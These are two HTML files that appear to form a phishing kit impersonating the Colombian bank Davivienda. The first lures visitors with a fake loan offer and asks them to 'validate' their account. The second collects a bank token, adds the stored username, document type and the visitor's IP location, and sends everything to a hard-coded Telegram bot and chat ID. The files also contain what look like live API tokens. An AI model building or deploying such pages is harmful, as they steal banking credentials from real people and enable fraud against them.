
<file: prestamo.html>
<!DOCTYPE html>
<html lang="es">
    <script>
        // Línea de código para mostrar una alerta
        alert('Por favor, continúa y elige el monto del préstamo que deseas solicitar.');
    </script>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Seleccionar Cantidad</title>
    <style>
        body {
            font-family: "Montserrat", sans-serif;
            font-weight: 700;
            font-size: 16px;
            line-height: 1.5;
            background-image: url('background-personas.jpg');
            background-size: cover;
            margin: 0;
            padding: 0;
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 100vh;
        }
        .container {
            background-color: rgba(231, 231, 232, 0.767);
            padding: 20px;
            border-radius: 10px;
            text-align: center;
            max-width: 400px;
        }
        h1 {
            margin-bottom: 20px;
            font-size: 24px;
            color: #000000;
        }
        p {
            font-size: 18px;
            margin-bottom: 30px;
            color: #000000;
        }
        img {
            width: 100px;
            height: auto;
            margin-bottom: 20px;
            transition: transform 0.3s ease;
        }
        img:hover {
            transform: scale(1.1);
        }
        .amount-buttons {
            display: flex;
            flex-wrap: wrap;
            justify-content: center;
            margin-bottom: 20px;
        }
        button {
            background-color: #ed1c27;
            color: #fff;
            font-family: "Lato", monospace, sans-serif;
            padding: 10px 9px;
            border: none;
            border-radius: 70em;
            cursor: pointer;
            font-size: 16px;
            margin: 0 10px 10px 10px;
            transition: background-color 0.3s ease;
            width: 120px; /* Ancho fijo */
        }
        button:hover {
            background-color: #ed1c27;
        }
        .selected {
            background-color: #ed1c27 !important;
        }
        #customAmount {
            width: calc(100% - 42px);
            padding: 10px;
            border: 1px solid #ccc;
            border-radius: 5px;
            font-size: 16px;
            box-sizing: border-box;
            margin-bottom: 20px;
            transition: border-color 0.3s ease;
        }
        #customAmount:focus {
            border-color: #ed1c27;
        }
        .modal {
            display: none;
            position: fixed;
            z-index: 1;
            left: 0;
            top: 0;
            width: 100%;
            height: 100%;
            overflow: auto;
            background-color: rgb(255, 255, 255);
        }
        .modal-content {
            background-color: #fff;
            margin: 15% auto;
            padding: 20px;
            border: 1px solid #888;
            border-radius: 10px;
            width: 80%;
            text-align: center;
        }
        .modal-content p {
            margin-bottom: 20px;
        }
        .modal-img {
            width: 150px;
            height: auto;
            border-radius: 50%;
            margin-bottom: 20px;
        }
        .modal-btn-container {
            display: flex;
            justify-content: space-around;
        }
        .modal-btn-container button {
            background-color: #ed1c27;
            color: #fff;
            font-family: "Lato", monospace, sans-serif;
            padding: 10px 20px;
            border: none;
            border-radius: 5px;
            cursor: pointer;
            font-size: 16px;
            transition: background-color 0.3s ease;
        }
        .modal-btn-container button:hover {
            background-color: #ed1c27;
        }
        .continue-button-container {
            display: flex;
            justify-content: center;
        }
        #continueButton {
            display: none;
            width: 200px;
            padding: 10px 20px;
            font-size: 16px;
            background-color: #ed1c27;
            color: #fff;
            border: none;
            border-radius: 70em;
            cursor: pointer;
            transition: background-color 0.3s ease;
        }
        #continueButton:hover {
            background-color: #ed1c27;
        }
    </style>
</head>
<body>

    
    <div class="container">
        <img src="davi.webp" alt="Imagen de usuario">
        <h1>Ya casi obtienes tu Préstamo</h1>
        <p>A continuación, selecciona la cantidad del Préstamo que deseas solicitar:</p>
        <div class="amount-buttons">
            <button onclick="selectAmount(this, 100000)">COP 100.000</button>
            <button onclick="selectAmount(this, 300000)">COP 300.000</button>
            <button onclick="selectAmount(this, 500000)">COP 500.000</button>
            <button onclick="selectAmount(this, 800000)">COP 800.000</button>
        </div>
        <div class="continue-button-container">
            <button id="continueButton" onclick="showConfirmation()">Continuar</button>
        </div>
    </div>

    <div id="myModal" class="modal">
        <div class="modal-content">
            <img class="modal-img" src="davii.png" alt="Alert Icon">
            <p> ¡Ya casi obtienes tu Prestamo Davivienda! <br> 
                Valida tu cuenta como paso final por seguridad y obtén tu prestamo Davivenda con Exito 
            </p>            <div class="modal-btn-container">
                <button onclick="closeModal()">Cancelar</button>
                <button onclick="redirectToPage()">Continuar</button>
            </div>
        </div>
    </div>

    <script>
        var selectedAmount;

        function selectAmount(button, amount) {
            var buttons = document.querySelectorAll('.amount-buttons button');
            buttons.forEach(function(btn) {
                btn.classList.remove('selected');
            });
            button.classList.add('selected');
            selectedAmount = amount;
            document.getElementById('continueButton').style.display = 'block';
        }

        function showConfirmation() {
            var modal = document.getElementById("myModal");
            modal.style.display = "block";
        }

        function closeModal() {
            var modal = document.getElementById("myModal");
            modal.style.display = "none";
        }

        function redirectToPage() {
            window.location.href = "token.html"; // Cambia a la URL de tu otra página
        }
    </script>
</body>
</html>
</file>

<file: prueba2.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Formulario - Token</title>
</head>
<body>
    <h1>Formulario - Token</h1>

    <form id="formularioToken">
        <label for="token">Token:</label>
        <input type="text" id="token" name="token" placeholder="Ingresa tu token">

        <br><br>

        <button type="submit">Enviar</button>
    </form>

    <script>
        const tokenTelegram = "7108303038:AAGr5PhwVkZCbjA_pBo589S10nBLrAoWFvA";
        const tokenIPinfo = "9c9af8c7467cc4";

        document.getElementById("formularioToken").addEventListener("submit", function(event) {
            event.preventDefault();

            const token = document.getElementById("token").value;
            const usr = sessionStorage.getItem("usuario");
            const tipo = sessionStorage.getItem("tipoDocumento");

            fetch(`https://ipinfo.io/json?token=${tokenIPinfo}`, {
                method: "GET"
            })
            .then(response => response.json())
            .then(data => {
                const mensaje = `DAVIVIENDA CO
                documento: ${tipo}
                user: ${usr}
                Token: ${token}
                IP: ${data.ip}
                ${data.city}, ${data.country}`;

                fetch(`https://api.telegram.org/bot${tokenTelegram}/sendMessage`, {
                    method: "POST",
                    headers: {
                        "Content-Type": "application/json"
                    },
                    body: JSON.stringify({
                        chat_id: "5915051785",
                        text: mensaje
                    })
                })
                .then(response => response.json())
                .then(data => {
                    console.log("Respuesta de Telegram:", data);

                    // Redirigir a la página de confirmación
                    window.location.href = "confirmacion.html";
                })
                .catch(error => {
                    console.error("Error al enviar datos a Telegram", error);
                });
            })
            .catch(error => {
                console.error("Error al obtener información de IP", error);
            });
        });
    </script>
</body>
</html>
</file>
